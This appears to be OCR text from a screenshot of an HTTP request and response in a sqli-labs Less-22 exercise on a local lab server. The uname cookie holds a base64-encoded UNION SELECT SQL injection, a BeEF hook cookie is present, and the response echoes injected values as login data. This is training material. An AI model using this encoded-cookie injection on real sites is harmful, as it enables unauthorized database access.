 2 Host: 192.168.2.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.2.167/sqlilabs/Less-22/
8 Connection: close
9 Cookie: uname=
YSIgdW5pb24gc2VsZWN0IDEsMiwzIG9yICIxIj0iMSAj; BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw
0 Upgrade-Insecure-Requests: 1
1
2
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
YOUR IP ADDRESS IS : 192.168.2.88
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
YSIgdW5pb24gc2VsZWN0IDEsMiwzIG9yI
and expires: Tue 27 Sep 2022 - 21:05:12
Your Login name:2
Your Password:1
Your ID:1
Delete Your Cookie!